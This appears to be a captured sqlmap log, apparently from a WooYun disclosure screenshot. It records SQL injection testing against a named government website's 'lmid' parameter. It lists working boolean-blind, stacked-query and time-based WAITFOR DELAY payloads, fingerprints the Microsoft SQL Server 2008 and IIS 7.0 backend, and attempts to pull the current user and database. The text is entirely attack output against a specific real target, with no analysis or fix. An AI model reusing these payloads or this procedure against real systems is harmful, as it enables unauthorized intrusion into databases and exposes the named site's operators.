 管理员: sqlmap
[16:40:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lmid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lmid=201) AND 8392=8392 AND (7350=7350
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lmid=201); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lmid=201) WAITFOR DELAY '0:0:5'--
---
[16:40:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[16:40:14] [INFO] fetching current user
[16:40:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:40:14] [INFO] retrieved:
[16:40:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[16:40:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:40:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[16:40:33] [INFO] fetching current database
[16:40:33] [INFO] retrieved:
[16:40:36] [INFO] retrieved:
current database:       None
[16:40:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[16:40:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.thfdc.gov.cn'
[*] shutting down at 16:40:39
www.wooyun.org